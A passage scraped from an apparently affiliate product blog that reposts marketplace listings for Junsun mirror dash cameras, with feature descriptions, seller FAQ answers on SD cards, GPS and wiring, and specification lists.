sensitivity, straight and detailed to restore the truth of the incident. Front and Rear Dual Recording. Front camera and back camera shoot simultaneously. Reduce the blind field of shooting, not only shooting more clearly. But also to ensure that the screen is not deformed. When the car in Reverse Gear, this car DVR will automatically switch to the. Back-up camera image view with. Smart 24-hour Parking Monitoring is So Convenient. When you park the car in somewhere, turn on parking monitor function, it can recording the process when something happens to your car, such as stealing something from your car. Need to connect OBD line. When the car encountered a collision, the video will be blocked, automatically save the video. Restore the scene of the accident, to prevent misuse, delete or overwrite. Seamless Loop Records Will not Leak Seconds. Using 1080 30fps resolution high-definition video recording, support for micro-memory card. High-definition video to cope with high-speed read and write needs. Thanks to bluetooth hands-free, after pairing the bluetooth between dvr and smartphone. You could make and receive calls directly from the mirror dvr itself with the built-in MIC and speaker. Just set a frequency on your FM and simply tune. Your car FM radio to the same frequency as set in the dvr to transfer the. Audio output of Music. Video, Voice Call, Video Call to your car speakers. This device can Only work by connecting the car power with original cables! Please don&#8217;t use it at home with your own power, or the device would be burn!! If you need to use USB to connect the computer, before this, the device must be connected to the power, and then connect the computer. When you insert the SIM card correctly, or can not access the Internet, please check whether the flow of 3G card. Q: How to enter SIM cards correctly. Check the contact point of card slot, the SIM card with metal side need to connect the points. Make sure SIM notch direction outward. Q: The device can&#8217;t touch well. A: Please make sure connect car power to provide enough Voltage. If it still can&#8217;t touch well, it might be problem of touch screen. Q: Does the screen turn off but still have a sound? A: Short press the power key to return to daytime mode. Q: videos open very slow in device but it can work well in computer. A: The CPU of DVR and computer is different and it needs much time to recognize and read videos in DVR. Q: speed of DVR is different from the true car speed. A: Data will be delayed and deviation for different software to receive GPS satellite signal effect is not the same. Please leave 5km/h deviation here. Q: Videos are locked and can&#8217;t open it. Please try to use another video player to try. If you locked the video on DVR, please try to cancel lock. Q: device can&#8217;t read the SD card, format it but can&#8217;t. A: Plz understand, products with a small system (simple function like DVR only) need to format SD card in device; products with big system (Android system+GPS+DVR) need to format SD card in computer by [FAT32]. Q: can&#8217;t see the rear camera or can&#8217;t change rear camera. A: there are many possibilities to cause this matter. Please check as our following tips. Please check if the cable works well first. All rear cameras need to connect well before turn on the device. Please try to turn on and connect rear camera first. Please check if rear camera connect well. The camera cable should be put to right. If the current not stable, the rear camera will disappear sometimes, please use a 2.5A power. All products we suggest our customers have a test before installing. Q: Can&#8217;t search the GPS satellite signals. A: Make sure search the GPS signal at outdoor. Please understand there is a misunderstand of using GPS module. It can&#8217;t attach into the car glass. Please put on the Center console to use. If you can&#8217;t use at the first time, it needs about 3-5 minutes to search, please put down your car window and try. Q: How to update map? A: We will send you a link to update new map if there is new. Q: Russia map can&#8217;t update online and map was locked. We suggest our customers use our original test map, it is free. If your map was locked, please unloading the map and install again. We can send you a test map. Q: What&#8217;s the dvr DC INPUT? A: The car dvr only support DC 5V IN, please don&#8217;t connect with 12/24V Power directly, otherwise will burn the dvr&#8217;s mainboard. So, Please use car charger to plug into cigar lighter to power supply the car dvr. Q: What type of Micro SD card use for car dvr? A: Please use the High Speed Class 10 micro sd card. Before dvr recording recording, please format the new memory card firstly in dvr. Q: After disconnect with Power, the dvr will automatically turn off? A: Yes, dvr will automatically Turn ON / OFF accordingly when Power ON/OFF. And dvr main power supply is from car charger, not from built in battery, so dvr battery&#8217;s standby time is short. Q: Does the dvr support Parking reverse function? A: Yes, if your car dvr support dual lens, when get your car in reverse gear, the dvr will automatically switch to the rear camera image with parking line. Please be noted that, this service is more recommended for Monday-Thursday orders. Orders on Friday may be processed on following Monday by UPS, according to UPS&#8217;s policy. Our company offer service, factory may charge for repair. We appreciate your business and strived to improve our customer service and our commitment to quality. Q: Why we need Car DVR? A:It can record everything occurs while you are driving. Q:Why it power off automatically after working a few minites? A:Please make sure it connect car charge to provide power, because the battery can&#8217;t work a long time. Q:What we can do if it can&#8217;t record video normally? A:You can change the TF card;change the resolution, frames per second;insert the larger capacity memory card;make sure the card has been installed correctly(during the installation process;you should hear a clicking sound), delete unnecessary files from the memory card to release space. Q:Why the video is not clear? A:Please ensure that the camera lens is clean;wipe off the dust and dirt on the lens, then shoot. Q:Equipment to work normally, why the key does not work? A:Press the reset button to initialize the machine(In general please careful reset initialization, the operation is likely to lead to loss of data). Q:Should we open the motion detection on driving? Are all of DVR have the function? A:Please close the function on driving or the DVR may miss some picture. You can open the function when parking. Many own motion detection, but some don&#8217;t own. Q:What&#8217;s the meaning of loop-cycle recording? Are all of DVR have this function? A:When the storage space is full, it will cover the earlier segment automatically and continue recording new video, but don&#8217;t cover the protected file what&#8217;s recorded at the environment of shaking. Some have the function, some don&#8217;t. Q:How about the night vision? I&#8217;m afraid it won&#8217;t be too clear at night. A:It is just auxiliary function for the IR night vision, depends on the lights in the environment(street lights, car lights and so on). Do not all of DVR own the night vision, please note description carefully. The item &#8220;Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera&#8221; is in sale since Monday, August 27, 2018. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;mnhy2148&#8243; and is located in Walton, Kentucky. This item can be shipped to United States.
 <ul> 
	
<li>Systems: Android 5.0</li>
<li>Model: A900P</li>
<li>Country/Region of Manufacture: China</li>
<li>Compatible Vehicle Make: AC</li>
<li>Imaging Sensor: Cmd Ov7950</li>
<li>ROM: 16GB(System will occupy 3GB)</li>
<li>Max External Memory: 32G</li>
<li>Number Of Lenses: 2</li>
<li>Frames Per Second: 25</li>
<li>Pixels: 500Mega</li>
<li>Type: Rear View Camera Kit</li>
<li>Camera Resolution: 1920&#215;1080</li>
<li>4G networks: TDD:2600(B38)/1900(B39)/2300(B40)/2500(B41)</li>
<li>Bluetooth Hands-free: support</li>
<li>FM transmitter: Yes</li>
<li>MPN: A900P Car dvr mirror</li>
<li>OSD Language: English,French,Russian,ect.</li>
<li>special features: Motion Detection,Led Display,Cycle Recording</li>
<li>Battery Life: Connect the car charger to</li>
<li>Brand: Junsun</li>
<li>Screen Size: 10&#8243;Capacitive Touch screen</li>
<li>ADAS/Bluetooth: support</li>
<li>US Stock: yes</li>
</ul>

 
 
	 
	<br/>   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/>	<br/> 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/junsun/" rel="category tag">junsun</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/1080p/" rel="tag">1080p</a>, <a href="https://rearviewvideocamera.net/tag/adas/" rel="tag">adas</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/dash/" rel="tag">dash</a>, <a href="https://rearviewvideocamera.net/tag/dual/" rel="tag">dual</a>, <a href="https://rearviewvideocamera.net/tag/full/" rel="tag">full</a>, <a href="https://rearviewvideocamera.net/tag/junsun/" rel="tag">junsun</a>, <a href="https://rearviewvideocamera.net/tag/lens/" rel="tag">lens</a>, <a href="https://rearviewvideocamera.net/tag/mirror/" rel="tag">mirror</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/touch/" rel="tag">touch</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-1990" class="post-1990 post type-post status-publish format-standard hentry category-junsun tag-1080p tag-camera tag-dash tag-junsun tag-mirror tag-navi tag-rear tag-recorder tag-video tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2018/12/junsun-8-4g-car-dash-camera-gps-navi-rear-view-mirror-fhd-1080p-video-recorder/" rel="bookmark">Junsun 8&#8221; 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2018/12/junsun-8-4g-car-dash-camera-gps-navi-rear-view-mirror-fhd-1080p-video-recorder/" title="7:51 am" rel="bookmark"><time datetime="2018-12-07T07:51:54+00:00">December 7, 2018</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_01_jke.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/>   
 <br/>  	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_02_dm.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/>	  <br/>
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_03_ybo.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/> 
	
  <br/>


 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_04_lzux.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/>	

<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_05_av.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/> <br/>  
 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_06_di.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/>
 <br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_07_lg.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/> 
 <br/>	

  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_08_ec.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/><br/>
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_09_xn.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/>



 	 <br/>		<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_10_kimp.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/>	<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_11_sgu.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/>   <br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_8_4G_Car_Dash_Camera_GPS_Navi_Rear_View_Mirror_FHD_1080P_Video_Recorder_12_xfgp.jpg" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/>  <br/>

 
	
  <br/>	
		

 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/>	<br/> You may also like. Junsun 8&#8221; 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder. > 4G Surfing Network Anytime Anywhere. If around the car, no wifi for internet surfing, no need worry. Just add one 4G SIM card can make you connect to the internet. Its network band support GSM900B8/1800(B3)WCDMA:2100(B1)/900(B8)LTE:FDD, 2100(B1)/1800(B3) 4G. Please notice: this car dvr only support 4G LTE:FDD, please check your local 4G network band firstly before your purchasing. > 8 inch Touch Super Screen Display. Super screen displays, ideal for watching HD movies, playing games, browsing the web, or reading the graphics with bright colors, and provides detailed maps views, all in this 8.0 inch. > Android 5.1 Lollipop systems, Quad Core CPU. The MT6735 quad-core 1.3GHz quad-core A53 high performance processor incorporates Android 5.1 lollipop smart systems, it make the car dvr runs more quickly, smoothly and stablely compare to Andorid 4.4. Download your favorite GPS to internal memory, with the addtional GPS antenna, this dvr provides the best experience no matter the destination is. Plus, its 4G network function , helps the dvr to get more quickly and smoothly online GPS navigation. > Full HD 1080P Video. Higher quality images help to identify vital details such as license plates, driver actions and road features which may prove your innocence. > Dual Cam Simultaneously Recording and auto reverse parking view. This Car DVR has two cameras that allows for simultaneously recording videos from two different angles. When the car in Reverse Gear, this car DVR will automatically switch to the back-up camera image view with parking line. Just add one 4G sim card can make you connect to. It&#8217;s network band support. GSM 900B8/1800(B3)WCDMA:2100(B1)/900B8 ; LTE:FDD, 2100(B1)/1800(B3) 4G. Makes your car dvr surfing internet, anytime, anywhere. Don&#8217;t change the original apprearance of your car. 1080P HD front camera, record the truth, restore the real. 480P After the camera, reversing image display, touch the porcelain rear-end are not the same. This Car DVR has two cameras that allows for simultaneously. Recording videos from two different angles , and have special two split view display. HD rear camera, with LED fill light, clear viewing rear view images, and a reversing line. Better than the original car reversing images, reversing more secure. Download your favorite GPS to internal memory, with the addtional GPS antenna. This dvr provides the best experience no matter the destination is. 4G network function , helps the dvr to get more quickly and smoothly online GPS navigation. Detailed Maps with Free Updates. 1, beautiful 3D landmarks, buildings, parks and mountains, help you find your. Bearing in unfamiliar areas. Driving with Sygic GPS Navigation is both practical and enjoyable. 2, precise distance to each maneuver will guide you to your destination. Miss a turn our smart algorithm will immediately recalculate to get you back on your way. Navigate Complex Interchanges with Ease. Junsun GPS Navigation has lane assist with junction view that displays upcoming junctions and uses brightly colored arrows to indicate your proper lane. And easily navigate complex interchanges. More Information at a Glance. The device keeps your driving map onscreen at all times and additional information appears alongside. For details, simply ask or touch the screen. As you drive your route, Up Ahead constantly informs you of nearby services, including fuel stations, hospitals. When the machine is powered normally and the monitoring mode is on, the vehicle is powered off. If the vehicle body is bumped, the recorder will start monitoring video. Thus protecting your property. Thanks to bluetooth hands-free, after pairing the bluetooth betweendvr and smartphone. You could make and receive calls directly from. The mirror dvr itself with the built-in MIC and speaker. Do you like to listening to music while you drive? You could synchronize the mirror dvr. Music to your car audio with ease. Big screen world, is wonderful. Built-in MTK6735 quad-core processor, strong performance. And then with 16G large memory, a strong processing power, run more smoothly. (Support for all cars). This device can Only work by connecting the car power with original cables! Please dont use it at home with your own power, or the device would be burn!! If you need to use USB to connect the computer, before this, the device must be connected to the power, and then connect the computer. How can I install the mirror in the car? A: the device need connect to the car , then It will work well , and you need to do it like this. 1 turn off the car , use the Test pencil to check which one will make the Test pencil light , and then this one is for the yellow cable. 2 turn on the car , use the Test pencil to test , which one will make the Test pencil light , then this one is for the red cable. 3 you need charge the black cable to iron or the ground cable. The bracket not suit for my car , what should I do? A: please do not worry , if the bracket cannot suit for your car , then you can use the balls , see my picture. You can use the ball and your original bracket. 1turn off the car , use the Test pencil to check which one will make the Test pencil light , and then this one is for the yellow cableB+. 2turn on the car , use the Test pencil to test , which one will make the Test pencil light , then this one is for the red cableACC. 3you can charge the black cable to any oneGND. You have to connect 3 wires. Black &#8212; connect to negative electrode (&#8220;-&#8220;), Red- &#8211; ACC (+ car key) and Yellow &#8212; battery. Q: The device has no sounds out. A: please close the FM and it will work. Q: videos open very slow in device but it can work well in computer. A: The CPU of DVR and computer is different and it needs much time to recognize and read videos in DVR. Q: speed of DVR is different from the true car speed. A: Data will be delayed and deviation for different software to receive GPS satellite signal effect is not the same. Please leave 5km/h deviation here. Q: device cant read the SD card, format it but cant. A: Plz understand, products with a small system (simple function like DVR only) need to format SD card in device; products with big system (Android system+GPS+DVR) need to format SD card in computer by [FAT32]. Q: cant see the rear camera or cant change rear camera. A: there are many possibilities to cause this matter. Please check as our following tips. Please check if the cable works well first. All rear cameras need to connect well before turn on the device. Please try to turn on and connect rear camera first. Please check if rear camera connect well. The camera cable should be put to right. If the current not stable, the rear camera will disappear sometimes, please use a 2.5A power. All products we suggest our customers have a test before installing. Q: Cant search the GPS satellite signals. A: Make sure search the GPS signal at outdoor. Please understand there is a misunderstand of using GPS module. It can&#8217;t attach into the car glass. Please put on the Center console to use. If you can&#8217;t use at the first time, it needs about 3-5 minutes to search, please put down your car window and try. Q: How to update map? A: We will send you a link to update new map if there is new. Q: What type of Micro SD card use for car dvr? A: Please use the High Speed Class 10 micro sd card. Before dvr recording recording, please format the new memory card firstly in dvr. Q: After disconnect with Power, the dvr will automatically turn off? A: Yes, dvr will automatically Turn ON / OFF accordingly when Power ON/OFF. And dvr main power supply is from car charger, not from built in battery, so dvr battery s standby time is short. Q: Does the dvr support Parking reverse function? A: Yes, if your car dvr support dual lens, when get your car in reverse gear, the dvr will automatically switch to the rear camera image with parking line. Q:How to change the language? Please be noted that, this service is more recommended for Monday-Thursday orders. Orders on Friday may be processed on following Monday by UPS, according to UPS&#8217;s policy. Our company offer service, factory may charge for repair. We appreciate your business and strived to improve our customer service and our commitment to quality. Q: Why it has travel history on it? A: Please set the Navi Path: SettingNaviConfigResident FlashAll Americaxxx. Exe, set step by step, until it shows. If you do not set the path, it will not work. Q:Why it cant find the satellite signal? A: Please try to resetand use it outdoor. Q: Why the maps so old, how can I get the maps update? A: We preloaded the newest maps to you, usually, we provide maps update per year, You can update the map with our professional data. Q: How and where do I input a postcode? Tip: You MUST input a Space between a postcode, such as OL12 Space 9SG as opposed to OL12 9SG. Just be sure to input the space between the 3 or 4-digit first set of characters. Q: Directions and voice alerts are not loud enough? A: First, please remove the plastic film that covers the back. Second, turn off the FM. This allows you full volume with the unit. Q: Why does the battery not last very long? A: With a fully charged battery, you can expect about an hours use before it dies. Consider the full battery charge as more for emergency use. Its best to plug in your car charger into the unit whilst driving. Please note, if you are using this sat nav with a Lorry that has a 24v charge, please UNPLUG the car charger before starting your vehicle when plug back into the sat nav. You wont lose your maps or destination routes like other sat navs! Q:Can I type in coordinates? A:Yes, you can use coordinates to navigate to your destination. The item &#8220;Junsun 8&#8221; 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder&#8221; is in sale since Monday, October 2, 2017. This item is in the category &#8220;Consumer Electronics\Surveillance &#038; Smart Home Electronics\Home Surveillance\Home Surveillance Parts &#038; Accessories\Surveillance DVRs &#038; NVRs&#8221;. The seller is &#8220;mnhy2148&#8243; and is located in Walton, Kentucky. This item can be shipped to United States.

<ul>



<li>Number of Channels: 64</li>
<li>Model: junsun 4G DVR GPS navigation</li>
<li>Country/Region of Manufacture: China</li>
<li>Bundle Listing: Yes</li>
<li>Aperture: F2.0</li>
<li>Camera Resolution: 1920&#215;1080</li>
<li>Chip: MT6735 quad-core 1.3GHz quad-core A53</li>
<li>Display Screen: 8 Inches LCD touch Screen</li>
<li>Features 1: 4G Bluetooth WiFi,2.5D curved screen</li>
<li>Type: DVR (Digital Video Recorder)</li>
<li>Interface: AV-Out,WI-FI,Micro SD/TF,USB2.0,Bluetooth</li>
<li>Noise cancellation of the microphone: Buit in</li>
<li>Features: 3D Map View</li>
<li>Operating system: Support Android 5.1 operating system</li>
<li>Other functions: Voice recording,Parking monitoring,Gravity Sensing,Cyclic record</li>
<li>Hard Drive Capacity: 8GB</li>
<li>MPN: K716</li>
<li>Pixels: 1200Mega</li>
<li>RAM / ROM: RAM 1GB / ROM 16GB (System will occupy 3GB)</li>
<li>Screen Ratio: 16:9</li>
<li>View angle: 140°</li>
<li>Warranty: 1 Year</li>
<li>Brand: Junsun</li>
<li>Resolution: 1080p</li>
<li>Application: Dash DVR</li>
	
	</ul>	
	<br/>	

 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder" alt="Junsun 8'' 4G Car Dash Camera GPS Navi Rear View Mirror FHD 1080P Video Recorder"/><br/> 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/junsun/" rel="category tag">junsun</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/1080p/" rel="tag">1080p</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/dash/" rel="tag">dash</a>, <a href="https://rearviewvideocamera.net/tag/junsun/" rel="tag">junsun</a>, <a href="https://rearviewvideocamera.net/tag/mirror/" rel="tag">mirror</a>, <a href="https://rearviewvideocamera.net/tag/navi/" rel="tag">navi</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/recorder/" rel="tag">recorder</a>, <a href="https://rearviewvideocamera.net/tag/video/" rel="tag">video</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-1942" class="post-1942 post type-post status-publish format-standard hentry category-junsun tag-1080p tag-adas tag-camera tag-dash tag-dual tag-junsun tag-lens tag-mirror tag-rear tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2018/11/junsun-fhd-1080p-10-adas-dual-lens-4g-rear-view-mirror-car-dvr-dash-camera-gps/" rel="bookmark">Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2018/11/junsun-fhd-1080p-10-adas-dual-lens-4g-rear-view-mirror-car-dvr-dash-camera-gps/" title="7:25 pm" rel="bookmark"><time datetime="2018-11-12T19:25:40+00:00">November 12, 2018</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_01_oriq.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/>	 <br/>
  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_02_iynq.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/>
 <br/>  

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_03_qo.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/>	<br/> 
 	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_04_uged.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/>   <br/> 
 	  	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_05_eve.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/>	
	<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_06_raz.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/> <br/>		<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_07_we.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/>

<br/>	
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_08_jdw.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/>   <br/>	
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_09_gume.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/><br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_10_tn.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/> <br/>	  

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_11_hjfq.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/>		 <br/>
	 
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_FHD_1080P_10_ADAS_Dual_Lens_4G_Rear_view_Mirror_Car_DVR_Dash_Camera_GPS_12_edaw.jpg" title="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS" alt="Junsun FHD 1080P 10 ADAS Dual Lens 4G Rear view Mirror Car DVR Dash Camera GPS"/> <br/>	 
	
<br/>  		 

